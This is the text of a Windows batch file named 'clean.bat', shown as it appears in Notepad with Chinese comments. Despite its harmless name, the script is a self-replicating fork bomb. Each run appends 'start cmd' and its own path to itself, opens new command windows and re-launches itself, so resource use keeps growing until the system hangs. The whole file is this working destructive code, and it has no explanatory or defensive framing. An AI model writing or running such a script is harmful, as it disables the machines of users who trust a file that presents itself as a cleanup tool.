 clean.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
::每运行一次clean.bat增加一条start cmd命令
echo start cmd >> C:\Users\Leong\Desktop\clean.bat
::每运行一次clean.bat打开一个clean.bat
echo %0 >> C:\Users\Leong\Desktop\clean.bat
start cmd
"C:\Users\Leong\Desktop\clean.bat"
start cmd
"C:\Users\Leong\Desktop\clean.bat"
start cmd
"C:\Users\Leong\Desktop\clean.bat"
start cmd
"C:\Users\Leong\Desktop\clean.bat"
start cmd
"C:\Users\Leong\Desktop\clean.bat"
start cmd
"C:\Users\Leong\Desktop\clean.bat"
start cmd
"C:\Users\Leong\Desktop\clean.bat"
start cmd
"C:\Users\Leong\Desktop\clean.bat"